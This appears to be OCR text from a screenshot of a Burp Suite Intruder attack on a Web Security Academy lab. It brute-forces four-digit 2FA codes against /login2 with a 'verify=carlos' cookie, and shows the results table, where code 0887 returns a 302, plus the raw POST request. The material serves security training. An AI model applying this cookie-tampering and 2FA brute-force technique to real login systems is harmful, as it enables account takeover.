 4. Intruder attack of https://0a7b004a048234a8c0cc5ec300df00c2.web-security-academy.net - Temporary attack - Not saved to prc
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7881 0887 302 170
0 200 2920
1 0000 200 2920
2 1000 200 2920
3 2000 200 2920
4 3000 200 2920
5 4000 200 2920
6 5000 200 2920
7 6000 200 2920
8 7000 200 2920
9 8000 200 2920
10 9000 200 2920
11 0100 200 2920
12 1100 200 2920
13 2100 200 2920
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0a7b004a048234a8c0cc5ec300df00c2.web-security-academy.net
3 Cookie: session=Oc5I9ynwCkcGzPbJ1l0AkqZWTTuNCpjW; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a7b004a048234a8c0cc5ec300df00c2.web-security-academy.net
11 Referer: https://0a7b004a048234a8c0cc5ec300df00c2.web-security-academy.net/login2
? Search... 0 matches
Finished